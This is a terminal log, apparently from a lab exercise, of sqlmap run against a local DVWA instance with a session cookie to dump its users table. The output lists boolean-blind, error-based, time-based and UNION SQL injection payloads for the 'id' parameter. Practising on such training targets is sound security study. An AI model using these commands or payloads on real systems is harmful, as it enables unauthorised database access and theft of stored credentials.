 PS C:\Users\Lakshmipriya\Downloads\sqlmap-master\sqlmap> python sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --
cookie="PHPSESSID=c5hp8mb7rfmh3aeon0j48bohm4; security=low" -D dvwa -T users --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.10.3.11#dev}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
 all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 14:35:30 /2026-03-31/
[14:35:30] [INFO] resuming back-end DBMS 'mysql'
[14:35:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: id=1' OR NOT 9853=9853-- sAfq&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(8033,CONCAT(0x5c,0x716a787171,(SELECT (ELT(8033=8033,1))),0x7176717671))-- hIdK&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8157 FROM (SELECT(SLEEP(5)))oCxU)-- oSkI&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716a787171,0x766364775149477470586a4748554b6e6e65526c5546724f446544716658516a7272536d4e497946,
0x7176717671)-- -&Submit=Submit